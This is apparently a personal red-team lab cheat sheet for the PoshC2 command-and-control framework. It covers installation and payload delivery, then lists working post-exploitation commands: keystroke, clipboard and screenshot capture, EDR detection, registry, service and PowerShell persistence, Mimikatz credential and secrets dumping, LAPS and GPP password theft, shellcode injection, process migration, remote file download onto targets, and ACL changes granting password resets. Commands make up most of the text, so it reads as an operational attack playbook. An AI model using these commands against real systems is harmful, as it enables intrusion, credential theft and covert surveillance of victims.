PoshC2 is an open-source command and control framework written in python3 which can be downloaded from https://github.com/nettitude/PoshC2. I was learning about this framework. Need to study more ;). But yeah, here some command i tested to see how they works!
The PoshC2 command i have referenced here can be found using help command. This is just a few important command i have noted here(Nothing special)! I will add other commands when try them in my lab. I will document other commands later.

Configure PoshC2
To make PoshC2 work, few things should be done.
Install in Kali Linux:
PoshC2 already available in kali linux.
apt install poshc2
Change IP/PORT
First task is to edit the poshc2 config file.
posh-config
Find the following variables and Change the IP and port:
BindIP: 'your_ip'
BindPort: 'the_port'
PayloadCommsHost:"http://ip"
Start The Server
When cofig file editing is done, Start the server with following command.
posh-server
Finally Implant Handler
Now, Login with a system user(kali:kali), deliver your payload to the target machine that is generated by posh-server command. And wait for connection!
posh
User: root
Quick Command Reference of PoshC2

A red teamer can issue the bellow command when he has connected to an implant
Enumeration
Usual command to enumerate the compromised domain/system.
Clipboard and Screenshot
If compromised user has something in his clipboard, read it.
get-clipboard
get-screenshot

Keylogging(Hard to Read)
Read whatever he types
get-keystrokes
get-keystrokedata
Process and connections List
Get Process list, and Connection List
ps
get-netstat
get-netstat | %{"$($_.Protocol) $($_.LocalAddress):$($_.LocalPort) $($_.RemoteAddress):$($_.RemotePort) $($_.State) $($_.ProcessName)($($_.PID))"}
Ip address, Network Interface
get-ipconfig
System Information
Get the system information. It is equivelent to systeminfo
get-computerinfo
User and Group Information
This command get all available users(Local/Domain).
get-userinfo
Services listing
Get all available service.
get-allservices

Host Enumeration
invoke-hostenum -all
Any EDR?
Is there any EDR system Running?
invoke-edrchecker
invoke-edrchecker -force
invoke-edrchecker -remote <hostname>
invoke-edrchecker -remote <hostname> -ignore
Persistence(Install/Remove)
Install implant for future access
Registry Persistence
This command modify Registry to execute binary file.

installexe-persistence
removeexe-persistence
Service Level Persistence
If you have permission to create service, this command can create service for persistence.
install-servicelevel-persistence
remove-servicelevel-persistence
Powershell persistence
This is powershell persistence
install-persistence 1,2,3
remove-persistence 1,2,3
Privilege Escalation, Download/Upload
Automated vulnerability checking, File uploading and downloading
Find Local Vulnerability
Find vulnerabilities that can help to escalate the privilege
invoke-allchecks
get-content 'c:\programdata\mcafee\common framework\sitelist.xml'
Download file/folder
Single file or directory can be downloaded.
download-file -source 'c:\temp dir\run.exe'
download-files -directory 'c:\temp dir\'
Upload file
Upload from the kali linux. Or even from internet.
upload-file -source 'c:\temp\run.exe' -destination 'c:\temp\test.exe'
web-upload-file -from 'http://www.example.com/app.exe' -to 'c:\temp\app.exe'
Active Directory Enumeration
Enumerate Active Directory for Escalation and Lateral Movement!
Check Access Control List
invoke-aclscanner
invoke-aclscanner | Where-Object {$_.IdentityReference -eq [System.Security.Principal.WindowsIdentity]::GetCurrent().Name}
Object Access Control List
get-objectacl -resolveguids -samaccountname john
add-objectacl -targetsamaccountname arobbins -principalsamaccountname harmj0y -rights resetpassword
Domain User and Group
get-netuser
get-netuser -admincount | select samaccountname
get-netgroup -admincount | select samaccountname
get-netgroup

Execute Bloodhound
invoke-bloodhound -collectionmethod stealth
invoke-bloodhound -collectionmethod all
Credentials and Local Hashes Access
Mostly used Mimikatz and it requires higher privilege!
hashdump
get-lapspasswords
get-gpppassword
dir -recurse | select-string -pattern 'password='
invoke-mimikatz -command '"sekurlsa::logonpasswords"'
invoke-mimikatz -command '"privilege::debug" "lsadump::sam"'
invoke-mimikatz -command '"privilege::debug" "lsadump::lsa"'
invoke-mimikatz -command '"privilege::debug" "lsadump::cache"'
invoke-mimikatz -command '"privilege::debug" "lsadump::secrets"'
Useful Commands
Some very useful commands!
Migrate to Process
Immediately Migrate to a different process.
migrate -procid pid
Inject Shellcode in a Process
Inject any shellcode in 32 bit process.
inject-shellcode -x86 -procid 5634 -parentId 1111
Execute PS1
Load Powershell script and execute.
loadmodule stealer.ps1
Invoke-Stealer
Execute Exe(Csharp)
Requirements:
-
Namespace name(
ConsoleApp1?) -
Class name(
Backdoor?) -
Assembly Name(Right click on the project to find it)
loadmodule csharpModule.exe run-exe ConsoleApp1.Class Backdoor
Port scan
Scan other internal domains
portscan -hosts 10.0.0.1-50 -ports "1-65535" -threads 10000 -delay 0
Enable/Disable Remote Desktop
Has builtin command to enable Remote Desktop
enablerdp
disablerdp
Reference
Reference Link: https://poshc2.readthedocs.io/en/latest/index.html